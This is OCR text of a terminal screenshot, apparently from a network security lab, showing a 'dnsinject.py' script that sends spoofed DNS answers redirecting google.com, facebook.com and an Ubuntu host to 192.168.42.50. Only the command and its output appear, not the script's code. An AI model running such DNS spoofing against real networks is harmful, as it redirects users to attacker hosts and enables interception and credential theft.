 File Machine View Input Devices Help
Termi File Edit View Search Terminal Help En 11:52 PM
pponakala@pponakala-VirtualBox: ~/netsec
[+] Sent spoofed packet for productsearch.ubuntu.com
IP / UDP / DNS Ans "192.168.42.50"
^Cpponakala@pponakala-VirtualBox:~/netsec$ sudo python dnsinject.py
WARNING: No route found for IPv6 destination :: (no default route?)
^Cpponakala@pponakala-VirtualBox:~/netsec$ sudo python dnsinject.py -h hostnames
xt
WARNING: No route found for IPv6 destination :: (no default route?)
... Will be redirected to 192.168.42.50
... Making spoofed packet
.
Sent 1 packets.
[+] Sent spoofed packet for google.com
IP / UDP / DNS Ans "192.168.42.50"
... Will be redirected to 192.168.42.50
... Making spoofed packet
.
Sent 1 packets.
[+] Sent spoofed packet for facebook.com
IP / UDP / DNS Ans "192.168.42.50"